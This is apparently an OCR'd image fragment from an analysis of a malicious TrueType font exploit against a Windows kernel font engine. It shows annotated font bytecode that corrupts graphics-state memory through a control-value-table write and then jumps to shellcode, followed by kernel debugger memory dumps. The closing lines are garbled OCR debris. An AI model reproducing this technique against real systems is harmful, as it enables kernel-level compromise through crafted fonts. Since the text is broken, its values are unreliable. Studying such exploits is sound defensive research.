 00153: ADD ; Total e2482368
00154: PUSHB[1] 0 ; Stack: 0x00, e2482368
00156: RS ; Stack: 0x2c, e2482368
00157: SWAP ; Stack: e2482368, 0x2c
00158: WCVTP ; ControlValueTable+0x2c*4 =
; GlobalGS+0x2b*4 =
; GlobalGS+0xAC
00159: PUSHB[1] 1 ; (SSW pops an argument)
00161: SSW ; Call Shellcode
e2481f80 00000000
kd> dd e2481f84 L100
e2481f84 e2481afc e2481f00 e2481f80 00030004
e2481f94 00040000 00000000 00000000 00000000
e2481fa4 00000000 00000044 00000000 00000000
e2481fb4 00000000 00000000 00000040 bf85c269
e2481fc4 00000003 00000000 00000000 00000000
e2481fd4 00030009 00000080 00000001 00000044
e2481fe4 00000000 00000000 00000000 00000000
e2481ff4
[CVT+0xAC] = "SSW"
e2482004
e2482014 00000001 e2481f80 e2481f80 00000000
e2482024 00000000 bf85bd4b bf85bd4b e2482368
e2482034 e24bdbb3 0000000d e2482318
2[9/C3]
N/O/T..
M[Y-]DE